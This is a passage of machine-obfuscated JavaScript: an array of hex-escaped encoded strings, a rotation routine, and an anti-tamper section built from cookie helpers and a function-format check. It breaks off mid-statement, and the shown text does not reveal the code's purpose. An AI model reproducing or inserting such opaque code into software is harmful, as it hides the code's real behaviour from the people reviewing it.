x41\x48\x63\x4b\x48\x77\x37\x48\x44\x75\x4d\x4b\x32\x62\x4d\x4b\x72\x77\x36\x74\x77\x42\x69\x51\x62\x66\x73\x4f\x4b\x4a\x63\x4b\x72\x77\x70\x44\x44\x76\x54\x6a\x44\x6a\x4d\x4f\x50\x77\x70\x72\x43\x71\x45\x4a\x34','\x56\x31\x54\x43\x6d\x77\x4d\x3d','\x77\x6f\x2f\x43\x6e\x78\x41\x3d','\x77\x35\x37\x44\x6e\x43\x6b\x3d','\x46\x30\x33\x44\x67\x51\x3d\x3d','\x64\x53\x37\x43\x71\x44\x4e\x5a\x62\x69\x49\x35\x4d\x4d\x4b\x54\x46\x77\x3d\x3d','\x77\x34\x48\x44\x6c\x52\x39\x71\x4e\x73\x4b\x63\x58\x33\x55\x3d','\x77\x34\x55\x30\x77\x36\x42\x55\x77\x6f\x68\x35\x56\x41\x50\x43\x73\x63\x4f\x36\x4c\x6b\x68\x48\x41\x31\x67\x74\x62\x46\x62\x43\x76\x4d\x4f\x45\x77\x71\x76\x44\x6f\x7a\x39\x65\x77\x37\x67\x64\x50\x63\x4f\x70\x61\x73\x4f\x55\x4d\x38\x4b\x57\x77\x34\x6c\x6c\x77\x37\x63\x2b\x64\x42\x51\x72\x45\x6a\x42\x36\x77\x36\x77\x2b\x54\x4d\x4f\x66\x77\x71\x37\x44\x67\x38\x4b\x58\x77\x72\x44\x44\x68\x63\x4f\x56\x77\x37\x33\x43\x69\x38\x4b\x6c\x77\x72\x77\x7a\x77\x35\x4c\x44\x67\x43\x6e\x43\x6b\x56\x44\x44\x6e\x56\x6a\x44\x70\x77\x3d\x3d','\x77\x37\x33\x43\x72\x63\x4b\x6b','\x77\x37\x50\x44\x6b\x54\x6c\x70\x4f\x67\x59\x4e\x77\x71\x38\x36\x77\x71\x62\x43\x76\x6d\x54\x44\x67\x67\x3d\x3d','\x77\x6f\x55\x32\x77\x72\x77\x3d','\x77\x35\x62\x44\x69\x38\x4f\x41','\x77\x72\x37\x43\x71\x46\x49\x3d','\x53\x6d\x6a\x43\x69\x73\x4f\x4f\x77\x71\x49\x61\x77\x35\x51\x57\x62\x6d\x41\x63\x49\x38\x4f\x33\x47\x6b\x56\x36\x77\x36\x58\x43\x70\x58\x67\x45\x77\x72\x54\x43\x75\x73\x4b\x61\x77\x72\x48\x43\x67\x67\x72\x44\x6f\x73\x4b\x39\x41\x69\x37\x43\x6b\x79\x68\x49\x45\x41\x3d\x3d','\x77\x37\x6a\x43\x67\x4d\x4b\x63\x59\x41\x3d\x3d','\x77\x34\x48\x43\x6b\x77\x54\x43\x71\x4d\x4f\x43\x77\x70\x63\x3d','\x59\x53\x67\x6c\x77\x71\x4c\x44\x72\x4d\x4b\x75\x77\x71\x76\x43\x72\x38\x4b\x30\x4a\x73\x4f\x4c\x4a\x38\x4b\x52','\x77\x71\x51\x6c\x62\x41\x3d\x3d','\x62\x6b\x64\x74','\x48\x4d\x4f\x77\x58\x77\x3d\x3d','\x77\x6f\x50\x44\x6d\x46\x77\x5a\x77\x36\x55\x6d\x4e\x4d\x4b\x63\x49\x67\x74\x6c\x77\x71\x4c\x44\x6b\x73\x4b\x6d\x77\x36\x42\x61\x4c\x73\x4b\x6d\x64\x73\x4b\x39\x62\x38\x4f\x44\x56\x4d\x4f\x72\x4e\x73\x4b\x50\x43\x46\x44\x43\x68\x73\x4f\x61\x77\x37\x6b\x75\x77\x71\x76\x43\x6e\x41\x3d\x3d','\x77\x71\x76\x44\x75\x67\x44\x44\x71\x67\x3d\x3d','\x53\x6b\x54\x43\x6d\x78\x68\x7a\x66\x63\x4f\x73','\x4e\x7a\x58\x43\x6f\x41\x3d\x3d','\x54\x38\x4b\x6a\x77\x72\x4a\x4a\x77\x72\x54\x44\x74\x67\x3d\x3d','\x77\x71\x35\x64\x77\x35\x6e\x43\x74\x57\x66\x43\x75\x4d\x4f\x63\x77\x37\x77\x3d','\x57\x30\x4e\x5a','\x77\x35\x41\x35\x77\x72\x6f\x52\x77\x35\x63\x6c\x41\x77\x3d\x3d','\x77\x34\x62\x43\x6e\x41\x37\x43\x71\x63\x4f\x4c\x77\x70\x50\x43\x76\x4d\x4b\x62\x59\x51\x3d\x3d','\x77\x71\x72\x43\x6d\x55\x6f\x44\x77\x34\x46\x6d\x49\x67\x3d\x3d','\x45\x63\x4f\x4e\x66\x41\x3d\x3d','\x52\x63\x4f\x55\x77\x71\x48\x43\x6d\x30\x42\x69\x77\x6f\x58\x44\x6f\x67\x45\x3d','\x52\x63\x4b\x34\x77\x6f\x55\x62\x77\x37\x68\x47\x5a\x4d\x4b\x56\x77\x34\x63\x76\x66\x4d\x4f\x6b\x4f\x4d\x4f\x31\x56\x67\x6a\x44\x6e\x38\x4b\x43','\x77\x71\x76\x43\x6a\x47\x64\x56','\x77\x6f\x6e\x43\x73\x55\x4c\x43\x6a\x53\x6b\x64\x50\x77\x3d\x3d','\x61\x73\x4f\x33\x77\x70\x54\x43\x74\x6d\x4a\x46\x77\x72\x62\x44\x68\x54\x72\x44\x72\x45\x4e\x6b\x77\x71\x76\x43\x74\x51\x35\x64\x77\x72\x44\x44\x74\x54\x62\x43\x70\x63\x4b\x79\x77\x36\x50\x44\x71\x6d\x37\x43\x6a\x63\x4b\x73\x53\x38\x4f\x72\x43\x78\x2f\x44\x67\x45\x6a\x43\x70\x4d\x4f\x4e\x55\x48\x76\x44\x6b\x43\x72\x44\x75\x46\x56\x55\x77\x36\x55\x67\x54\x42\x39\x30\x77\x36\x51\x35\x4e\x6a\x78\x67\x77\x71\x34\x32\x77\x37\x73\x6a\x77\x34\x77\x4e\x77\x70\x31\x45\x77\x72\x4c\x43\x6f\x63\x4f\x64\x4b\x63\x4f\x33','\x77\x37\x44\x44\x72\x77\x54\x44\x71\x4d\x4f\x42\x4a\x77\x3d\x3d','\x77\x71\x48\x43\x75\x47\x63\x3d','\x77\x34\x62\x43\x71\x63\x4b\x49\x50\x63\x4f\x6b\x4c\x56\x6c\x31\x77\x37\x73\x41\x52\x63\x4b\x4f\x77\x36\x6a\x44\x6c\x73\x4f\x70\x77\x34\x58\x43\x72\x51\x3d\x3d','\x57\x4d\x4f\x46\x77\x72\x76\x43\x6d\x31\x4d\x3d','\x4a\x32\x45\x51\x50\x73\x4f\x43\x42\x51\x3d\x3d','\x77\x35\x37\x44\x6a\x48\x30\x3d','\x47\x73\x4b\x49\x77\x35\x63\x48\x77\x6f\x6b\x63','\x77\x34\x6e\x43\x6f\x68\x67\x3d','\x77\x72\x34\x6e\x77\x70\x51\x3d','\x4a\x7a\x62\x43\x74\x41\x3d\x3d','\x77\x35\x41\x78\x77\x72\x30\x3d','\x77\x6f\x38\x7a\x77\x72\x72\x43\x70\x4d\x4b\x48\x77\x71\x77\x3d','\x63\x38\x4f\x32\x4c\x67\x3d\x3d','\x5a\x47\x58\x43\x76\x51\x3d\x3d','\x77\x70\x4c\x43\x72\x67\x59\x3d','\x59\x33\x54\x43\x75\x67\x3d\x3d','\x77\x34\x50\x44\x72\x54\x38\x3d','\x58\x32\x45\x4a\x53\x43\x49\x6b','\x57\x73\x4f\x6e\x77\x72\x34\x3d','\x77\x36\x48\x44\x75\x42\x6a\x43\x72\x68\x51\x75','\x4d\x73\x4b\x71\x77\x36\x63\x3d','\x77\x6f\x4c\x44\x6e\x73\x4f\x57','\x4b\x4d\x4b\x76\x77\x37\x34\x3d','\x77\x35\x41\x2b\x77\x72\x55\x51\x77\x37\x6b\x39','\x77\x71\x42\x7a\x77\x37\x45\x3d','\x77\x71\x6a\x43\x74\x30\x77\x3d','\x77\x6f\x7a\x43\x68\x58\x4a\x43\x59\x38\x4b\x7a\x77\x37\x66\x44\x6f\x63\x4f\x41\x77\x35\x45\x3d','\x53\x63\x4f\x59\x42\x32\x38\x35\x77\x35\x45\x3d','\x52\x63\x4f\x61\x77\x71\x59\x3d','\x50\x63\x4b\x51\x77\x36\x7a\x44\x68\x4d\x4b\x42\x65\x41\x3d\x3d','\x4e\x73\x4f\x50\x52\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x6b\x55\x43\x77\x36\x39\x2b','\x77\x6f\x37\x43\x72\x48\x73\x3d','\x77\x34\x62\x44\x6b\x63\x4f\x43\x77\x72\x73\x47\x77\x72\x6a\x44\x71\x4d\x4f\x64\x42\x38\x4b\x5a','\x77\x35\x54\x43\x6f\x4d\x4b\x41','\x58\x55\x50\x44\x6a\x38\x4f\x79\x48\x41\x4d\x38\x54\x56\x37\x44\x68\x77\x3d\x3d','\x77\x71\x33\x43\x74\x33\x38\x3d','\x4d\x43\x5a\x78\x77\x72\x2f\x43\x72\x4d\x4b\x33\x77\x35\x33\x43\x76\x38\x4f\x6b\x4e\x38\x4b\x65','\x77\x70\x38\x72\x77\x72\x66\x43\x76\x38\x4b\x79','\x77\x36\x48\x43\x6c\x77\x33\x43\x69\x63\x4f\x56\x77\x6f\x6f\x3d','\x77\x35\x7a\x44\x6a\x41\x72\x44\x6f\x7a\x77\x30\x77\x72\x4a\x48\x77\x37\x44\x44\x6f\x69\x37\x43\x72\x63\x4f\x38\x77\x72\x34\x3d','\x4a\x45\x58\x43\x73\x63\x4f\x42\x77\x72\x67\x3d','\x63\x38\x4f\x33\x44\x6b\x44\x43\x76\x4d\x4f\x56','\x50\x53\x78\x5a\x77\x37\x7a\x44\x70\x43\x59\x3d','\x77\x34\x62\x44\x71\x45\x59\x53\x49\x43\x56\x7a','\x50\x58\x76\x44\x72\x73\x4b\x6c\x77\x35\x59\x63','\x77\x6f\x77\x4d\x58\x77\x3d\x3d','\x64\x46\x74\x71\x64\x48\x49\x4b\x77\x70\x45\x3d','\x77\x70\x2f\x44\x71\x63\x4f\x52\x77\x36\x62\x44\x74\x6c\x6b\x3d','\x77\x6f\x66\x44\x71\x63\x4f\x4d\x77\x37\x55\x3d','\x77\x71\x5a\x58\x77\x35\x54\x43\x70\x33\x37\x43\x74\x51\x3d\x3d','\x52\x45\x37\x43\x68\x77\x42\x37\x66\x77\x3d\x3d','\x4c\x63\x4b\x49\x77\x36\x48\x44\x6e\x38\x4b\x30','\x66\x55\x6e\x43\x6e\x77\x3d\x3d','\x77\x35\x67\x2f\x4a\x77\x3d\x3d','\x77\x6f\x74\x41\x77\x34\x6a\x43\x6f\x58\x4d\x3d','\x77\x6f\x6a\x43\x6e\x42\x73\x73\x61\x4d\x4b\x31','\x4e\x73\x4f\x76\x55\x51\x3d\x3d','\x77\x71\x66\x43\x75\x77\x55\x41\x77\x35\x46\x77','\x48\x63\x4b\x57\x77\x35\x63\x3d','\x50\x47\x63\x5a','\x77\x34\x62\x44\x6f\x79\x45\x3d','\x77\x71\x54\x43\x6f\x6a\x67\x66\x56\x73\x4b\x45\x77\x37\x58\x44\x73\x73\x4f\x33\x77\x70\x4c\x44\x76\x53\x50\x43\x69\x33\x76\x43\x6f\x7a\x63\x49\x77\x34\x77\x68\x77\x35\x44\x43\x6f\x38\x4f\x43\x77\x6f\x4e\x53\x77\x34\x37\x44\x6d\x52\x51\x71\x49\x4d\x4b\x45\x77\x36\x42\x32\x48\x54\x35\x4c\x77\x36\x58\x44\x75\x38\x4f\x42\x77\x35\x6e\x43\x67\x51\x3d\x3d','\x77\x6f\x51\x56\x77\x70\x67\x3d','\x77\x36\x6a\x44\x6a\x54\x51\x3d','\x77\x34\x62\x43\x73\x4d\x4b\x77\x77\x70\x66\x43\x75\x57\x70\x62\x77\x72\x52\x35\x4e\x63\x4b\x43\x4f\x58\x76\x44\x73\x6c\x64\x37\x77\x6f\x41\x77\x77\x34\x4c\x43\x68\x4d\x4f\x69\x48\x4d\x4f\x76\x77\x6f\x4a\x41\x42\x53\x74\x35\x77\x34\x68\x66\x4b\x73\x4b\x63\x61\x38\x4f\x53\x77\x34\x7a\x43\x6a\x52\x54\x44\x71\x73\x4b\x6f\x57\x51\x3d\x3d','\x77\x71\x42\x64\x77\x35\x50\x43\x72\x67\x3d\x3d','\x77\x71\x45\x74\x5a\x58\x73\x70\x50\x51\x3d\x3d','\x77\x35\x44\x44\x76\x53\x45\x3d','\x53\x4d\x4f\x64\x77\x72\x62\x43\x67\x47\x52\x73\x77\x70\x58\x44\x71\x44\x4c\x44\x6b\x67\x3d\x3d','\x42\x6c\x2f\x43\x6f\x73\x4f\x53\x77\x6f\x49\x55\x77\x34\x41\x41\x57\x6e\x67\x3d','\x58\x38\x4b\x4e\x77\x6f\x77\x3d','\x4a\x44\x54\x43\x6e\x69\x7a\x43\x6f\x53\x45\x3d','\x77\x72\x4c\x43\x73\x45\x31\x43\x49\x7a\x78\x30\x51\x51\x3d\x3d','\x77\x6f\x7a\x43\x6b\x78\x6b\x3d','\x77\x70\x54\x43\x6a\x41\x59\x6a','\x63\x6c\x7a\x44\x70\x51\x3d\x3d','\x52\x38\x4f\x43\x43\x41\x3d\x3d','\x77\x35\x6a\x43\x6b\x38\x4b\x47','\x4f\x38\x4b\x50\x77\x37\x59\x3d','\x54\x4d\x4b\x7a\x77\x6f\x67\x54\x77\x36\x68\x4c','\x77\x70\x7a\x43\x6d\x48\x46\x44\x56\x4d\x4b\x75','\x45\x47\x30\x42\x58\x51\x59\x6a\x46\x63\x4b\x48','\x77\x36\x66\x43\x72\x56\x59\x3d','\x77\x72\x64\x76\x77\x34\x4d\x3d','\x66\x73\x4b\x50\x77\x70\x38\x3d','\x77\x37\x72\x44\x70\x73\x4f\x38\x77\x72\x77\x78\x77\x72\x72\x44\x75\x73\x4f\x62','\x77\x35\x6a\x44\x72\x78\x41\x3d','\x77\x71\x72\x44\x70\x67\x37\x44\x75\x58\x59\x66\x77\x70\x70\x4a\x77\x72\x2f\x43\x67\x67\x3d\x3d','\x65\x30\x51\x61','\x77\x70\x50\x44\x68\x63\x4b\x51\x77\x72\x56\x33\x77\x71\x76\x43\x75\x38\x4f\x45\x63\x38\x4b\x52\x77\x72\x6f\x32\x43\x4d\x4b\x69\x4d\x67\x3d\x3d','\x77\x72\x72\x44\x76\x67\x50\x44\x6f\x6b\x45\x3d','\x77\x72\x72\x43\x74\x4d\x4f\x4b\x4a\x41\x3d\x3d','\x77\x34\x62\x44\x6e\x7a\x68\x4b\x4c\x63\x4b\x59\x56\x41\x3d\x3d','\x64\x4d\x4f\x51\x47\x67\x3d\x3d','\x77\x34\x6a\x44\x6f\x31\x59\x6a\x4d\x51\x64\x77','\x77\x72\x46\x53\x77\x37\x6f\x3d','\x77\x6f\x68\x32\x77\x72\x45\x61\x77\x34\x67\x67\x46\x46\x62\x44\x75\x38\x4f\x77','\x77\x6f\x66\x44\x6f\x38\x4f\x34\x77\x34\x7a\x44\x6c\x6d\x4c\x43\x6a\x63\x4f\x70\x5a\x47\x44\x43\x73\x77\x3d\x3d','\x45\x63\x4f\x48\x64\x63\x4f\x43\x52\x63\x4b\x43','\x5a\x73\x4f\x30\x77\x72\x76\x44\x67\x68\x41\x30\x77\x35\x72\x43\x74\x45\x54\x43\x6b\x53\x4d\x52\x77\x35\x48\x44\x6a\x47\x6f\x30\x77\x6f\x54\x44\x69\x6a\x7a\x44\x68\x4d\x4f\x51\x77\x6f\x4c\x43\x6c\x67\x2f\x43\x6b\x63\x4b\x6b\x57\x73\x4b\x35\x4b\x77\x50\x44\x67\x31\x6a\x43\x74\x63\x4b\x53\x43\x6d\x66\x44\x6a\x58\x48\x43\x70\x6b\x30\x3d','\x4a\x32\x59\x65\x4a\x38\x4f\x71\x46\x41\x3d\x3d','\x4e\x63\x4b\x36\x77\x37\x63\x3d','\x4c\x30\x73\x4c','\x77\x35\x54\x44\x6c\x48\x45\x3d','\x77\x70\x66\x43\x70\x32\x55\x57\x77\x37\x49\x76\x65\x63\x4f\x41','\x77\x37\x33\x44\x68\x6c\x6b\x3d','\x77\x6f\x78\x45\x77\x36\x30\x3d','\x77\x6f\x4c\x43\x6e\x33\x30\x3d','\x77\x34\x50\x44\x6b\x43\x34\x3d','\x42\x63\x4f\x44\x55\x41\x3d\x3d','\x45\x4d\x4b\x37\x77\x35\x6f\x3d','\x4d\x6d\x73\x45','\x54\x4d\x4b\x61\x77\x70\x49\x3d','\x58\x57\x7a\x44\x76\x51\x3d\x3d','\x55\x47\x77\x47\x58\x52\x63\x34','\x65\x73\x4b\x73\x77\x6f\x45\x3d','\x77\x37\x33\x44\x6f\x41\x30\x3d','\x4a\x32\x59\x66\x50\x38\x4f\x33\x41\x31\x4c\x44\x70\x38\x4b\x30\x77\x35\x49\x4d','\x4f\x73\x4b\x64\x77\x36\x2f\x44\x67\x38\x4b\x6e\x61\x33\x4c\x44\x6c\x67\x3d\x3d','\x77\x71\x72\x44\x6f\x51\x48\x44\x75\x45\x45\x43\x77\x6f\x74\x50\x77\x6f\x72\x43\x6d\x52\x38\x3d','\x4f\x73\x4f\x45\x63\x47\x66\x44\x6a\x6d\x72\x43\x6b\x63\x4b\x7a','\x77\x71\x66\x43\x74\x42\x4d\x3d','\x77\x34\x41\x54\x77\x71\x51\x3d','\x63\x38\x4f\x41\x41\x67\x3d\x3d','\x77\x36\x76\x44\x70\x31\x59\x53','\x77\x71\x31\x58\x77\x34\x37\x43\x6c\x47\x50\x43\x73\x4d\x4f\x58','\x64\x33\x56\x41\x4d\x4d\x4b\x33\x44\x52\x37\x44\x75\x4d\x4f\x34\x77\x34\x46\x4c\x77\x35\x73\x51\x41\x57\x67\x4b\x77\x6f\x73\x6c\x77\x36\x67\x3d','\x77\x34\x34\x75\x43\x73\x4f\x59\x77\x35\x38\x3d','\x4e\x4d\x4b\x58\x77\x36\x54\x44\x6d\x41\x3d\x3d','\x77\x35\x74\x73\x77\x37\x44\x44\x72\x38\x4f\x78\x77\x36\x2f\x43\x70\x4d\x4b\x78\x4b\x68\x44\x43\x6e\x38\x4f\x4d\x5a\x52\x70\x46\x46\x73\x4f\x6d\x53\x57\x54\x44\x6f\x63\x4b\x38\x49\x4d\x4f\x35\x77\x36\x72\x43\x71\x69\x66\x43\x68\x6a\x44\x44\x6a\x33\x44\x44\x67\x31\x58\x44\x6e\x46\x58\x44\x73\x6a\x46\x53\x4e\x4d\x4b\x37\x47\x77\x3d\x3d','\x47\x63\x4b\x37\x77\x37\x45\x3d','\x46\x6b\x4c\x43\x6f\x63\x4f\x54\x77\x72\x55\x4a','\x77\x6f\x2f\x43\x6b\x77\x51\x3d','\x52\x73\x4f\x56\x43\x48\x6f\x4d\x77\x34\x30\x3d','\x77\x70\x2f\x43\x6c\x55\x55\x3d','\x49\x6d\x76\x44\x6f\x73\x4b\x78\x77\x35\x59\x47','\x77\x35\x62\x43\x69\x67\x50\x43\x76\x38\x4f\x5a\x77\x6f\x6b\x3d','\x43\x63\x4f\x62\x56\x51\x3d\x3d','\x77\x36\x63\x67\x77\x70\x67\x3d','\x46\x63\x4b\x64\x77\x34\x63\x48\x58\x73\x4b\x41\x77\x6f\x45\x68\x49\x51\x3d\x3d','\x4d\x73\x4b\x64\x77\x36\x50\x44\x6b\x63\x4b\x30\x5a\x41\x3d\x3d','\x77\x35\x6f\x38\x77\x72\x34\x3d','\x42\x38\x4f\x36\x54\x41\x3d\x3d','\x77\x70\x41\x6a\x77\x71\x74\x37\x42\x67\x3d\x3d','\x77\x37\x7a\x44\x68\x6a\x4a\x76\x4f\x67\x73\x3d','\x56\x38\x4b\x39\x77\x6f\x45\x3d','\x77\x36\x62\x44\x6b\x6a\x30\x3d','\x59\x38\x4b\x65\x77\x36\x7a\x44\x6d\x73\x4b\x7a\x61\x51\x3d\x3d','\x77\x34\x50\x44\x6f\x30\x77\x51\x4c\x41\x49\x3d','\x61\x6c\x35\x70','\x77\x37\x7a\x44\x67\x6b\x38\x3d','\x41\x30\x33\x44\x6a\x38\x4f\x73\x4c\x41\x6b\x3d','\x77\x70\x6e\x43\x6a\x48\x39\x46\x52\x51\x3d\x3d','\x77\x36\x58\x44\x73\x57\x4d\x3d','\x77\x6f\x7a\x43\x6f\x55\x49\x3d','\x77\x72\x4a\x75\x77\x35\x66\x44\x6c\x38\x4b\x6a\x52\x4d\x4b\x45\x54\x63\x4b\x44','\x42\x4d\x4b\x65\x77\x37\x6f\x3d','\x77\x70\x48\x44\x73\x6e\x73\x54\x77\x36\x4d\x68\x4c\x63\x4b\x42\x4d\x67\x4d\x3d','\x77\x34\x66\x44\x68\x78\x38\x3d','\x77\x72\x33\x43\x6b\x46\x73\x3d','\x77\x37\x54\x43\x6d\x46\x45\x63\x77\x34\x49\x3d','\x77\x34\x44\x44\x6f\x6e\x73\x51\x77\x37\x49\x76','\x77\x34\x2f\x44\x76\x73\x4f\x7a','\x77\x70\x2f\x43\x73\x48\x6b\x3d','\x77\x34\x63\x35\x77\x6f\x63\x57\x77\x34\x6f\x67\x43\x46\x51\x3d','\x77\x34\x45\x79\x77\x72\x64\x70\x46\x33\x45\x3d','\x77\x35\x6e\x43\x74\x54\x6f\x3d','\x49\x63\x4b\x79\x77\x34\x45\x3d','\x52\x4d\x4b\x44\x77\x35\x63\x62\x77\x71\x59\x48\x77\x35\x44\x44\x6b\x63\x4f\x68\x52\x38\x4f\x4e\x77\x36\x48\x43\x69\x38\x4f\x5a\x77\x34\x6a\x44\x69\x41\x3d\x3d','\x77\x70\x4c\x43\x73\x4d\x4f\x51\x4a\x73\x4b\x6b\x4f\x51\x3d\x3d','\x47\x63\x4b\x79\x77\x34\x30\x3d','\x65\x30\x76\x43\x6d\x41\x3d\x3d','\x77\x35\x30\x37\x77\x71\x78\x70\x43\x6e\x63\x50\x77\x37\x35\x71\x4d\x30\x6f\x58\x77\x37\x44\x44\x73\x44\x64\x52\x43\x77\x3d\x3d','\x66\x69\x55\x50\x77\x37\x50\x43\x6f\x69\x68\x6e\x50\x44\x30\x3d','\x77\x72\x6c\x43\x77\x35\x62\x43\x71\x58\x34\x3d','\x77\x72\x5a\x50\x77\x34\x55\x3d','\x45\x4d\x4b\x66\x77\x35\x59\x46\x55\x63\x4b\x48\x77\x72\x41\x68\x50\x63\x4b\x4e\x65\x41\x3d\x3d','\x77\x72\x6e\x43\x6d\x6c\x45\x58\x77\x34\x64\x6b\x4e\x41\x3d\x3d','\x77\x6f\x78\x39\x77\x34\x41\x34\x4b\x32\x51\x3d','\x77\x35\x66\x44\x6a\x6b\x38\x3d','\x49\x6a\x78\x56\x77\x36\x6a\x44\x70\x44\x77\x3d','\x54\x31\x76\x43\x6b\x41\x3d\x3d','\x77\x37\x4c\x44\x76\x41\x7a\x43\x75\x7a\x77\x30\x77\x6f\x35\x44\x77\x37\x6a\x44\x69\x57\x44\x43\x70\x73\x4f\x67\x77\x34\x48\x43\x75\x69\x35\x6f\x49\x53\x7a\x44\x73\x45\x4d\x3d','\x77\x35\x45\x37\x43\x4d\x4f\x57\x77\x35\x38\x50','\x77\x34\x6a\x44\x6e\x6a\x59\x3d','\x77\x72\x6e\x44\x6f\x68\x72\x44\x72\x46\x77\x65\x77\x71\x46\x4a\x77\x6f\x62\x43\x67\x6c\x41\x57\x77\x36\x7a\x44\x6b\x69\x35\x66\x4e\x63\x4f\x52\x63\x43\x55\x6d\x77\x35\x45\x68\x77\x36\x37\x44\x6b\x31\x41\x3d','\x77\x71\x34\x65\x5a\x41\x3d\x3d','\x77\x70\x37\x43\x75\x45\x50\x43\x76\x69\x6b\x65\x4b\x51\x3d\x3d','\x62\x73\x4f\x64\x49\x57\x37\x43\x6d\x48\x48\x44\x67\x4d\x4b\x39\x48\x41\x3d\x3d','\x55\x38\x4b\x6d\x77\x6f\x6f\x64\x77\x36\x67\x3d','\x77\x37\x59\x42\x77\x72\x49\x3d','\x77\x71\x59\x38\x77\x71\x76\x44\x67\x69\x45\x69\x77\x34\x73\x3d','\x44\x4d\x4b\x4f\x77\x35\x49\x51\x77\x71\x34\x42\x77\x34\x72\x43\x6c\x4d\x4f\x67','\x59\x48\x62\x43\x6b\x4d\x4b\x75\x61\x4d\x4b\x71','\x77\x72\x6c\x57\x77\x35\x51\x3d','\x77\x35\x7a\x44\x71\x32\x41\x51\x77\x36\x38\x70\x47\x38\x4b\x4b\x4c\x78\x4d\x35\x77\x6f\x33\x44\x72\x4d\x4b\x32\x77\x37\x52\x63\x4e\x63\x4b\x6e\x54\x73\x4b\x78\x44\x63\x4b\x77\x62\x73\x4f\x5a\x51\x73\x4b\x6a\x4d\x33\x62\x43\x6f\x73\x4b\x42\x77\x37\x6f\x7a\x77\x71\x76\x44\x67\x67\x3d\x3d','\x77\x36\x7a\x44\x76\x31\x6e\x43\x75\x53\x30\x75\x77\x72\x52\x49\x77\x37\x54\x44\x6c\x44\x4c\x43\x70\x67\x3d\x3d','\x54\x73\x4f\x66\x4e\x77\x3d\x3d','\x77\x71\x44\x44\x6f\x41\x76\x44\x72\x6b\x30\x2f\x77\x70\x67\x3d','\x77\x72\x76\x43\x71\x78\x67\x50','\x77\x72\x70\x65\x77\x34\x2f\x43\x70\x32\x50\x43\x73\x38\x4f\x42','\x77\x6f\x5a\x78\x77\x34\x49\x36\x4d\x57\x30\x57\x51\x41\x3d\x3d','\x4f\x4d\x4f\x31\x66\x51\x3d\x3d','\x77\x36\x6e\x44\x70\x41\x37\x44\x71\x73\x4f\x54\x4a\x67\x35\x6e\x77\x71\x6b\x3d','\x54\x4d\x4f\x5a\x43\x6e\x67\x57\x77\x34\x54\x44\x75\x4d\x4f\x56\x48\x38\x4f\x6b\x77\x6f\x7a\x44\x74\x4d\x4f\x34\x77\x34\x5a\x32\x45\x38\x4f\x4d\x48\x53\x44\x44\x72\x42\x77\x3d','\x77\x36\x58\x44\x74\x42\x38\x3d','\x56\x46\x48\x43\x68\x41\x4a\x6d','\x53\x30\x54\x43\x68\x67\x78\x6d\x63\x67\x3d\x3d','\x77\x70\x66\x43\x69\x52\x6b\x69\x61\x41\x3d\x3d','\x77\x72\x62\x43\x73\x47\x34\x3d','\x4e\x38\x4f\x50\x64\x6e\x66\x44\x6b\x55\x4c\x43\x6b\x67\x3d\x3d','\x77\x70\x37\x43\x75\x6b\x73\x3d','\x77\x71\x59\x38\x77\x71\x76\x44\x67\x69\x45\x69\x77\x36\x66\x43\x68\x38\x4f\x6b\x48\x38\x4b\x6a\x47\x73\x4b\x6f\x77\x36\x33\x43\x71\x47\x6c\x6e\x4f\x63\x4f\x4f\x4d\x38\x4f\x74\x77\x72\x39\x42\x77\x34\x2f\x44\x70\x38\x4f\x65\x77\x37\x73\x4f\x77\x70\x6e\x43\x71\x54\x62\x43\x69\x52\x51\x75\x77\x36\x33\x44\x71\x51\x3d\x3d','\x77\x71\x74\x6c\x77\x35\x33\x44\x6c\x63\x4b\x78\x52\x51\x3d\x3d','\x77\x37\x55\x79\x77\x6f\x77\x3d','\x45\x4d\x4f\x4f\x66\x51\x3d\x3d','\x50\x6a\x56\x4f\x77\x36\x6a\x44\x75\x54\x6f\x4c\x4a\x58\x52\x4c\x56\x41\x3d\x3d','\x77\x6f\x5a\x74\x77\x34\x41\x38\x4b\x32\x55\x55\x53\x77\x3d\x3d','\x77\x36\x48\x44\x6b\x32\x55\x3d','\x77\x6f\x52\x39\x77\x35\x67\x32\x50\x47\x6b\x76\x58\x4d\x4f\x62\x77\x37\x77\x3d','\x4c\x69\x6e\x43\x6f\x68\x4a\x73\x65\x79\x34\x35\x49\x77\x3d\x3d','\x4f\x6d\x76\x44\x76\x38\x4b\x69','\x4b\x73\x4f\x41\x63\x48\x37\x44\x6a\x48\x6b\x3d'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return 